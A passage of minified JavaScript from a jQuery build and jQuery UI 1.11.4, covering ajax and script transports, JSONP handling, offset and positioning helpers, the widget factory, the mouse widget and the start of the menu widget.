0!==f.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&O()||function(){try{return new f.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}()}:O;var Xe=0,Qe={},vt=Y.ajaxSettings.xhr();f.attachEvent&&f.attachEvent("onunload",function(){for(var t in Qe)Qe[t](void 0,!0)}),G.cors=!!vt&&"withCredentials"in vt,(vt=G.ajax=!!vt)&&Y.ajaxTransport(function(l){var c;if(!l.crossDomain||G.cors)return{send:function(t,s){var e,r=l.xhr(),a=++Xe;if(r.open(l.type,l.url,l.async,l.username,l.password),l.xhrFields)for(e in l.xhrFields)r[e]=l.xhrFields[e];for(e in l.mimeType&&r.overrideMimeType&&r.overrideMimeType(l.mimeType),l.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest"),t)void 0!==t[e]&&r.setRequestHeader(e,t[e]+"");r.send(l.hasContent&&l.data||null),c=function(t,e){var i,n,o;if(c&&(e||4===r.readyState))if(delete Qe[a],c=void 0,r.onreadystatechange=Y.noop,e)4!==r.readyState&&r.abort();else{o={},i=r.status,"string"==typeof r.responseText&&(o.text=r.responseText);try{n=r.statusText}catch(t){n=""}i||!l.isLocal||l.crossDomain?1223===i&&(i=204):i=o.text?200:404}o&&s(i,n,o,r.getAllResponseHeaders())},l.async?4===r.readyState?setTimeout(c):r.onreadystatechange=Qe[a]=c:c()},abort:function(){c&&c(void 0,!0)}}}),Y.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(t){return Y.globalEval(t),t}}}),Y.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET",t.global=!1)}),Y.ajaxTransport("script",function(e){if(e.crossDomain){var n,o=st.head||Y("head")[0]||st.documentElement;return{send:function(t,i){(n=st.createElement("script")).async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(t,e){!e&&n.readyState&&!/loaded|complete/.test(n.readyState)||(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,e||i(200,"success"))},o.insertBefore(n,o.firstChild)},abort:function(){n&&n.onload(void 0,!0)}}}});var Ge=[],Ye=/(=)\?(?=&|$)|\?\?/;Y.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ge.pop()||Y.expando+"_"+qe++;return this[t]=!0,t}}),Y.ajaxPrefilter("json jsonp",function(t,e,i){var n,o,s,r=!1!==t.jsonp&&(Ye.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ye.test(t.data)&&"data");return r||"jsonp"===t.dataTypes[0]?(n=t.jsonpCallback=Y.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,r?t[r]=t[r].replace(Ye,"$1"+n):!1!==t.jsonp&&(t.url+=($e.test(t.url)?"&":"?")+t.jsonp+"="+n),t.converters["script json"]=function(){return s||Y.error(n+" was not called"),s[0]},t.dataTypes[0]="json",o=f[n],f[n]=function(){s=arguments},i.always(function(){f[n]=o,t[n]&&(t.jsonpCallback=e.jsonpCallback,Ge.push(n)),s&&Y.isFunction(o)&&o(s[0]),s=o=void 0}),"script"):void 0}),Y.parseHTML=function(t,e,i){if(!t||"string"!=typeof t)return null;"boolean"==typeof e&&(i=e,e=!1),e=e||st;var n=it.exec(t),i=!i&&[];return n?[e.createElement(n[1])]:(n=Y.buildFragment([t],e,i),i&&i.length&&Y(i).remove(),Y.merge([],n.childNodes))};var Je=Y.fn.load;Y.fn.load=function(t,e,i){if("string"!=typeof t&&Je)return Je.apply(this,arguments);var n,o,s,r=this,a=t.indexOf(" ");return 0<=a&&(n=Y.trim(t.slice(a,t.length)),t=t.slice(0,a)),Y.isFunction(e)?(i=e,e=void 0):e&&"object"==typeof e&&(s="POST"),0<r.length&&Y.ajax({url:t,type:s,dataType:"html",data:e}).done(function(t){o=arguments,r.html(n?Y("<div>").append(Y.parseHTML(t)).find(n):t)}).complete(i&&function(t,e){r.each(i,o||[t.responseText,e,t])}),this},Y.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){Y.fn[e]=function(t){return this.on(e,t)}}),Y.expr.filters.animated=function(e){return Y.grep(Y.timers,function(t){return e===t.elem}).length};var Ke=f.document.documentElement;Y.offset={setOffset:function(t,e,i){var n,o,s,r,a=Y.css(t,"position"),l=Y(t),c={};"static"===a&&(t.style.position="relative"),s=l.offset(),n=Y.css(t,"top"),r=Y.css(t,"left"),r=("absolute"===a||"fixed"===a)&&-1<Y.inArray("auto",[n,r])?(o=(a=l.position()).top,a.left):(o=parseFloat(n)||0,parseFloat(r)||0),Y.isFunction(e)&&(e=e.call(t,i,s)),null!=e.top&&(c.top=e.top-s.top+o),null!=e.left&&(c.left=e.left-s.left+r),"using"in e?e.using.call(t,c):l.css(c)}},Y.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){Y.offset.setOffset(this,e,t)});var t,i={top:0,left:0},n=this[0],o=n&&n.ownerDocument;return o?(t=o.documentElement,Y.contains(t,n)?(typeof n.getBoundingClientRect!==pt&&(i=n.getBoundingClientRect()),o=L(o),{top:i.top+(o.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(o.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):i):void 0},position:function(){if(this[0]){var t,e,i={top:0,left:0},n=this[0];return"fixed"===Y.css(n,"position")?e=n.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),Y.nodeName(t[0],"html")||(i=t.offset()),i.top+=Y.css(t[0],"borderTopWidth",!0),i.left+=Y.css(t[0],"borderLeftWidth",!0)),{top:e.top-i.top-Y.css(n,"marginTop",!0),left:e.left-i.left-Y.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||Ke;t&&!Y.nodeName(t,"html")&&"static"===Y.css(t,"position");)t=t.offsetParent;return t||Ke})}}),Y.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,o){var s=/Y/.test(o);Y.fn[e]=function(t){return bt(this,function(t,e,i){var n=L(t);return void 0===i?n?o in n?n[o]:n.document.documentElement[e]:t[e]:void(n?n.scrollTo(s?Y(n).scrollLeft():i,s?i:Y(n).scrollTop()):t[e]=i)},e,t,arguments.length,null)}}),Y.each(["top","left"],function(t,i){Y.cssHooks[i]=T(G.pixelPosition,function(t,e){return e?(e=Wt(t,i),Jt.test(e)?Y(t).position()[i]+"px":e):void 0})}),Y.each({Height:"height",Width:"width"},function(s,r){Y.each({padding:"inner"+s,content:r,"":"outer"+s},function(n,t){Y.fn[t]=function(t,e){var i=arguments.length&&(n||"boolean"!=typeof t),o=n||(!0===t||!0===e?"margin":"border");return bt(this,function(t,e,i){var n;return Y.isWindow(t)?t.document.documentElement["client"+s]:9===t.nodeType?(n=t.documentElement,Math.max(t.body["scroll"+s],n["scroll"+s],t.body["offset"+s],n["offset"+s],n["client"+s])):void 0===i?Y.css(t,e,o):Y.style(t,e,i,o)},r,i?t:void 0,i,null)}})}),Y.fn.size=function(){return this.length},Y.fn.andSelf=Y.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return Y});var Ze=f.jQuery,ti=f.$;return Y.noConflict=function(t){return f.$===Y&&(f.$=ti),t&&f.jQuery===Y&&(f.jQuery=Ze),Y},typeof t===pt&&(f.jQuery=f.$=Y),Y}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(q){function n(t,e){var i,n,o=t.nodeName.toLowerCase();return"area"===o?(n=(i=t.parentNode).name,!(!t.href||!n||"map"!==i.nodeName.toLowerCase())&&(!!(n=q("img[usemap='#"+n+"']")[0])&&s(n))):(/^(input|select|textarea|button|object)$/.test(o)?!t.disabled:"a"===o&&t.href||e)&&s(t)}function s(t){return q.expr.filters.visible(t)&&!q(t).parents().addBack().filter(function(){return"hidden"===q.css(this,"visibility")}).length}var t,o,e,i;q.ui=q.ui||{},q.extend(q.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),q.fn.extend({scrollParent:function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=q(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:q(this[0].ownerDocument||document)},uniqueId:(i=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++i)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&q(this).removeAttr("id")})}}),q.extend(q.expr[":"],{data:q.expr.createPseudo?q.expr.createPseudo(function(e){return function(t){return!!q.data(t,e)}}):function(t,e,i){return!!q.data(t,i[3])},focusable:function(t){return n(t,!isNaN(q.attr(t,"tabindex")))},tabbable:function(t){var e=q.attr(t,"tabindex"),i=isNaN(e);return(i||0<=e)&&n(t,!i)}}),q("<a>").outerWidth(1).jquery||q.each(["Width","Height"],function(t,i){function n(t,e,i,n){return q.each(o,function(){e-=parseFloat(q.css(t,"padding"+this))||0,i&&(e-=parseFloat(q.css(t,"border"+this+"Width"))||0),n&&(e-=parseFloat(q.css(t,"margin"+this))||0)}),e}var o="Width"===i?["Left","Right"]:["Top","Bottom"],s=i.toLowerCase(),r={innerWidth:q.fn.innerWidth,innerHeight:q.fn.innerHeight,outerWidth:q.fn.outerWidth,outerHeight:q.fn.outerHeight};q.fn["inner"+i]=function(t){return void 0===t?r["inner"+i].call(this):this.each(function(){q(this).css(s,n(this,t)+"px")})},q.fn["outer"+i]=function(t,e){return"number"!=typeof t?r["outer"+i].call(this,t):this.each(function(){q(this).css(s,n(this,t,!0,e)+"px")})}}),q.fn.addBack||(q.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),q("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(q.fn.removeData=(e=q.fn.removeData,function(t){return arguments.length?e.call(this,q.camelCase(t)):e.call(this)})),q.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),q.fn.extend({focus:(o=q.fn.focus,function(e,i){return"number"==typeof e?this.each(function(){var t=this;setTimeout(function(){q(t).focus(),i&&i.call(t)},e)}):o.apply(this,arguments)}),disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(t){if(void 0!==t)return this.css("zIndex",t);if(this.length)for(var e,i,n=q(this[0]);n.length&&n[0]!==document;){if(("absolute"===(e=n.css("position"))||"relative"===e||"fixed"===e)&&(i=parseInt(n.css("zIndex"),10),!isNaN(i)&&0!==i))return i;n=n.parent()}return 0}}),q.ui.plugin={add:function(t,e,i){var n,o=q.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}};var r,a=0,l=Array.prototype.slice;q.cleanData=(r=q.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)try{(e=q._data(i,"events"))&&e.remove&&q(i).triggerHandler("remove")}catch(t){}r(t)}),q.widget=function(t,i,e){var n,o,s,r,a={},l=t.split(".")[0];return t=t.split(".")[1],n=l+"-"+t,e||(e=i,i=q.Widget),q.expr[":"][n.toLowerCase()]=function(t){return!!q.data(t,n)},q[l]=q[l]||{},o=q[l][t],s=q[l][t]=function(t,e){return this._createWidget?void(arguments.length&&this._createWidget(t,e)):new s(t,e)},q.extend(s,o,{version:e.version,_proto:q.extend({},e),_childConstructors:[]}),(r=new i).options=q.widget.extend({},r.options),q.each(e,function(e,n){return q.isFunction(n)?void(a[e]=function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}):void(a[e]=n);function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}}),s.prototype=q.widget.extend(r,{widgetEventPrefix:o&&r.widgetEventPrefix||t},a,{constructor:s,namespace:l,widgetName:t,widgetFullName:n}),o?(q.each(o._childConstructors,function(t,e){var i=e.prototype;q.widget(i.namespace+"."+i.widgetName,s,e._proto)}),delete o._childConstructors):i._childConstructors.push(s),q.widget.bridge(t,s),s},q.widget.extend=function(t){for(var e,i,n=l.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],n[o].hasOwnProperty(e)&&void 0!==i&&(q.isPlainObject(i)?t[e]=q.isPlainObject(t[e])?q.widget.extend({},t[e],i):q.widget.extend({},i):t[e]=i);return t},q.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;q.fn[s]=function(i){var t="string"==typeof i,n=l.call(arguments,1),o=this;return t?this.each(function(){var t,e=q.data(this,r);return"instance"===i?(o=e,!1):e?q.isFunction(e[i])&&"_"!==i.charAt(0)?(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:q.error("no such method '"+i+"' for "+s+" widget instance"):q.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):(n.length&&(i=q.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=q.data(this,r);t?(t.option(i||{}),t._init&&t._init()):q.data(this,r,new e(i,this))})),o}},q.Widget=function(){},q.Widget._childConstructors=[],q.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,e){e=q(e||this.defaultElement||this)[0],this.element=q(e),this.uuid=a++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=q(),this.hoverable=q(),this.focusable=q(),e!==this&&(q.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=q(e.style?e.ownerDocument:e.document||e),this.window=q(this.document[0].defaultView||this.document[0].parentWindow)),this.options=q.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:q.noop,_getCreateEventData:q.noop,_create:q.noop,_init:q.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(q.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:q.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return q.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=q.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!e),e&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(o,s,t){var r,a=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=q(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),q.each(t,function(t,e){function i(){return o||!0!==a.options.disabled&&!q(this).hasClass("ui-state-disabled")?("string"==typeof e?a[e]:e).apply(a,arguments):void 0}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||q.guid++);var n=t.match(/^([\w:-]*)\s*(.*)$/),t=n[1]+a.eventNamespace,n=n[2];n?r.delegate(n,t,i):s.bind(t,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(e).undelegate(e),this.bindings=q(this.bindings.not(t).get()),this.focusable=q(this.focusable.not(t).get()),this.hoverable=q(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){q(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){q(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){q(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){q(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=q.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!(q.isFunction(s)&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},q.each({show:"fadeIn",hide:"fadeOut"},function(s,r){q.Widget.prototype["_"+s]=function(e,t,i){"string"==typeof t&&(t={effect:t});var n,o=t?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})&&(t={duration:t}),n=!q.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&q.effects&&q.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){q(this)[s](),i&&i.call(e[0]),t()})}});var c=(q.widget,!1);q(document).mouseup(function(){c=!1}),q.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.bind("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).bind("click."+this.widgetName,function(t){return!0===q.data(t.target,e.widgetName+".preventClickEvent")?(q.removeData(t.target,e.widgetName+".preventClickEvent"),t.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!c){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var e=this,i=1===t.which,n=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&q(t.target).closest(this.options.cancel).length;return i&&!n&&this._mouseCapture(t)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){e.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(t),!this._mouseStarted)?t.preventDefault():(!0===q.data(t.target,this.widgetName+".preventClickEvent")&&q.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return e._mouseMove(t)},this._mouseUpDelegate=function(t){return e._mouseUp(t)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),c=!0)),!0}},_mouseMove:function(t){if(this._mouseMoved){if(q.ui.ie&&(!document.documentMode||document.documentMode<9)&&!t.button)return this._mouseUp(t);if(!t.which)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t),this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&q.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),c=!1},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),function(){function w(t,e,i){return[parseFloat(t[0])*(l.test(t[0])?e/100:1),parseFloat(t[1])*(l.test(t[1])?i/100:1)]}function C(t,e){return parseInt(q.css(t,e),10)||0}q.ui=q.ui||{};var n,T,k=Math.max,S=Math.abs,E=Math.round,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,a=/^\w+/,l=/%$/,i=q.fn.position;q.position={scrollbarWidth:function(){if(void 0!==n)return n;var t,e=q("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),i=e.children()[0];return q("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?q.position.scrollbarWidth():0,height:e?q.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=q(t||window),i=q.isWindow(e[0]),t=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:t,offset:e.offset()||{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:i||t?e.width():e.outerWidth(),height:i||t?e.height():e.outerHeight()}}},q.fn.position=function(h){if(!h||!h.of)return i.apply(this,arguments);h=q.extend({},h);var u,p,f,m,g,t,v=q(h.of),y=q.position.getWithinInfo(h.within),b=q.position.getScrollInfo(y),_=(h.collision||"flip").split(" "),x={},e=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:q.isWindow(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return v[0].preventDefault&&(h.at="left top"),p=e.width,f=e.height,m=e.offset,g=q.extend({},m),q.each(["my","at"],function(){var t,e,i=(h[this]||"").split(" ");1===i.length&&(i=o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]),i[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),x[this]=[t?t[0]:0,e?e[0]:0],h[this]=[a.exec(i[0])[0],a.exec(i[1])[0]]}),1===_.length&&(_[1]=_[0]),"right"===h.at[0]?g.left+=p:"center"===h.at[0]&&(g.left+=p/2),"bottom"===h.at[1]?g.top+=f:"center"===h.at[1]&&(g.top+=f/2),u=w(x.at,p,f),g.left+=u[0],g.top+=u[1],this.each(function(){var i,t,r=q(this),a=r.outerWidth(),l=r.outerHeight(),e=C(this,"marginLeft"),n=C(this,"marginTop"),o=a+e+C(this,"marginRight")+b.width,s=l+n+C(this,"marginBottom")+b.height,c=q.extend({},g),d=w(x.my,r.outerWidth(),r.outerHeight());"right"===h.my[0]?c.left-=a:"center"===h.my[0]&&(c.left-=a/2),"bottom"===h.my[1]?c.top-=l:"center"===h.my[1]&&(c.top-=l/2),c.left+=d[0],c.top+=d[1],T||(c.left=E(c.left),c.top=E(c.top)),i={marginLeft:e,marginTop:n},q.each(["left","top"],function(t,e){q.ui.position[_[t]]&&q.ui.position[_[t]][e](c,{targetWidth:p,targetHeight:f,elemWidth:a,elemHeight:l,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[u[0]+d[0],u[1]+d[1]],my:h.my,at:h.at,within:y,elem:r})}),h.using&&(t=function(t){var e=m.left-c.left,i=e+p-a,n=m.top-c.top,o=n+f-l,s={target:{element:v,left:m.left,top:m.top,width:p,height:f},element:{element:r,left:c.left,top:c.top,width:a,height:l},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};p<a&&S(e+i)<p&&(s.horizontal="center"),f<l&&S(n+o)<f&&(s.vertical="middle"),k(S(e),S(i))>k(S(n),S(o))?s.important="horizontal":s.important="vertical",h.using.call(this,t,s)}),r.offset(q.extend(c,{using:t}))})},q.ui.position={fit:{left:function(t,e){var i=e.within,n=i.isWindow?i.scrollLeft:i.offset.left,o=i.width,s=t.left-e.collisionPosition.marginLeft,r=n-s,a=s+e.collisionWidth-o-n;e.collisionWidth>o?0<r&&a<=0?(i=t.left+r+e.collisionWidth-o-n,t.left+=r-i):t.left=!(0<a&&r<=0)&&a<r?n+o-e.collisionWidth:n:0<r?t.left+=r:0<a?t.left-=a:t.left=k(t.left-s,t.left)},top:function(t,e){var i=e.within,n=i.isWindow?i.scrollTop:i.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,a=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&a<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<a&&r<=0)&&a<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<a?t.top-=a:t.top=k(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,s=i.isWindow?i.scrollLeft:i.offset.left,r=t.left-e.collisionPosition.marginLeft,a=r-s,l=r+e.collisionWidth-o-s,c="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,i="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,r=-2*e.offset[0];a<0?((n=t.left+c+i+r+e.collisionWidth-o-n)<0||n<S(a))&&(t.left+=c+i+r):0<l&&((0<(s=t.left-e.collisionPosition.marginLeft+c+i+r-s)||S(s)<l)&&(t.left+=c+i+r))},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,s=i.isWindow?i.scrollTop:i.offset.top,r=t.top-e.collisionPosition.marginTop,a=r-s,l=r+e.collisionHeight-o-s,c="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,i="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,r=-2*e.offset[1];a<0?((n=t.top+c+i+r+e.collisionHeight-o-n)<0||n<S(a))&&(t.top+=c+i+r):0<l&&((0<(s=t.top-e.collisionPosition.marginTop+c+i+r-s)||S(s)<l)&&(t.top+=c+i+r))}},flipfit:{left:function(){q.ui.position.flip.left.apply(this,arguments),q.ui.position.fit.left.apply(this,arguments)},top:function(){q.ui.position.flip.top.apply(this,arguments),q.ui.position.fit.top.apply(this,arguments)}}},function(){var t,e=document.getElementsByTagName("body")[0],i=document.createElement("div"),n=document.createElement(e?"div":"body"),o={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};for(t in e&&q.extend(o,{position:"absolute",left:"-1000px",top:"-1000px"}),o)n.style[t]=o[t];n.appendChild(i),(e=e||document.documentElement).insertBefore(n,e.firstChild),i.style.cssText="position: absolute; left: 10.7432222px;",i=q(i).offset().left,T=10<i&&i<11,n.innerHTML="",e.removeChild(n)}()}(),q.ui.position,q.widget("ui.menu",{version:"1.11.4",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(t){var e=q(t.target);!this.mouseHandled&&e.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),e.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&q(this.document[0].activeElement).closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(t){var e;this.previousFilter||((e=q(t.currentTarget)).siblings(".ui-state-active").removeClass("ui-state-active"),this.focus(t,e))},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(t){this._delay(function(){q.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons 